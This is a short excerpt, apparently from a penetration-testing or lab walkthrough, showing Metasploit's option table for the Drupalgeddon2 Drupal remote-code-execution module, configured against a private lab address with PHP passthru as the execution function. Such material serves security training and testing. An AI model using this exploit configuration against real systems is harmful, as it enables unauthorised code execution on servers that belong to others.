 Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.10.135 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host